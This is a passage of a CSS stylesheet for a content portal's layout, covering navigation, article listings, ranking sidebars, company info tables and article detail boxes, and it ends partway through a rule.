.redian-box .redian-a a:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 30px;
}

.h1-box p {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    background-color: #f6f6f6;
    padding: 20px 0px 30px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.z5ea43main-left {
    width: 830px;
    margin-top: 20px;
    background-color: #fff;
    border: 1px solid #e7e7e7;
    float: left;
}

.z5ea43main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.z5ea43main-left .content-top h1 {
    font-size: 18px;
}

.z5ea43main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.z5ea43main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.z5ea43main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.z5ea43main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.z5ea43main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.z5ea43main-left .left-big {
    padding: 20px;
}

.z5ea43main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.z5ea43main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.z5ea43main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.z5ea43main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.z5ea43main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.z5ea43main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.z5ea43main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.z5ea43main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.z5ea43main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #ff571e;
}

.z5ea43main-left .nav-ul li.active span {
    font-weight: bold;
    color: #f07f0c;
    border-bottom: 3px solid #f07f0c;
}

.z5ea43main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.z5ea43main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.z5ea43main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.z5ea43main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.z5ea43main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.z5ea43main-left .column-tab li {
    padding: 15px 20px 20px 10px;
    border-bottom: 1px solid #f2f2f2;
}

.z5ea43main-left .column-tab li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;

}

.z5ea43main-left .column-tab li .title a {
    color: #333;
}

.z5ea43main-left .column-tab li:hover {
    background: #fff;
}

.z5ea43main-left .column-tab li img {
    max-width: 100%;
    height: 160px;
    float: left;
}

.z5ea43main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 160px;
    overflow: hidden;
    width: 200px;
}

.z5ea43main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.z5ea43main-left .column-tab .z5ea43list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.z5ea43main-left .column-tab .z5ea43list-right .label {
    display: inline-block;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
    padding: 4px 7px 4px 7px;
    margin-right: 5px;
    font-size: 12px;
}

.z5ea43main-left .column-tab .z5ea43list-right .label:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.z5ea43main-left .column-tab .z5ea43list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.z5ea43main-left .column-tab .z5ea43list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.z5ea43main-left .column-tab .z5ea43list-right .num span {
    margin-right: 10px;
    color: #999;
}

.z5ea43main-left .column-tab .z5ea43list-right .shijian {
    font-size: 20px;
    color: #333;
}

.z5ea43main-left .column-tab .address {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 20px;
    color: #999;
    font-size: 14px;
}

.z5ea43main-left .column-tab .address span {
    margin-right: 10px;
}

.z5ea43main-left .column-tab .address .time {
    margin-left: 15px;
}

.z5ea43main-left .column-tab .address .num {
    float: left;
    color: #999;
}

.z5ea43main-left .column-tab .address .num span {
    color: #99;
}

.z5ea43main-left .column-tab .address .name {
    margin-left: 10px;
}

.z5ea43main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.z5ea43main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.z5ea43main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.z5ea43main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.z5ea43main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.z5ea43main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.z5ea43main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.z5ea43main-left .z5ea43column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.z5ea43main-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    background-color: #fff;
}

.z5ea43main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.z5ea43main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.z5ea43main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.z5ea43main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.z5ea43main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.z5ea43main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.z5ea43main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.z5ea43main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.z5ea43main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.z5ea43main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.z5ea43main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.z5ea43main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.z5ea43main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.z5ea43main-right .ranking h3 span {
    vertical-align: top;
}

.z5ea43main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.z5ea43main-right .ranking h3 a {
    color: #000;
}

.z5ea43main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.z5ea43main-right .ranking .ranking-box {
    padding: 20px;
}

.z5ea43main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.z5ea43main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.z5ea43main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.z5ea43main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.z5ea43main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.z5ea43main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.z5ea43main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.z5ea43main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.z5ea43main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.z5ea43main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z5ea43main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z5ea43main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.z5ea43main-right .qun {
    margin-bottom: 20px;
}

.z5ea43main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.z5ea43main-right .qun h1 {
    font-weight: 400;
}

.z5ea43main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.z5ea43main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.z5ea43main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.z5ea43main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.z5ea43main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.z5ea43main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.z5ea43main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z5ea43main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z5ea43main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z5ea43main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.z5ea43main-right .toutiao2 {
    margin-top: 0;
}

.z5ea43main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.z5ea43main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.z5ea43main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.z5ea43main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.z5ea43main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.z5ea43main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.z5ea43main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.z5ea43main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.z5ea43main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.z5ea43main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.z5ea43main-right .tui-du {
    padding-bottom: 10px;
}

.z5ea43main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.z5ea43main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.z5ea43main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z5ea43main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z5ea43main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.z5ea43main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.z5ea43main-right .zai-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z5ea43main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.z5ea43main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.z5ea43main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z5ea43main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z5ea43main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.z5ea43main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.z5ea43main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.z5ea43main-right .tui-box {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z5ea43main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.z5ea43main-right .tui-box .tui-one {
    padding: 0px 25px;
}

.z5ea43main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
    height: 136px;
}

.z5ea43main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.z5ea43main-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.z5ea43main-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.z5ea43main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.z5ea43main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.z5ea43main-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.z5ea43main-right .tui-box .tui-li h3 a {
    color: #666;
}

.z5ea43main-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.z5ea43main-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.z5ea43article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 22px;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #F0F5FB;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 30px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    padding: 15px 0 15px 0;
    border-bottom: 1px solid #ccc;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
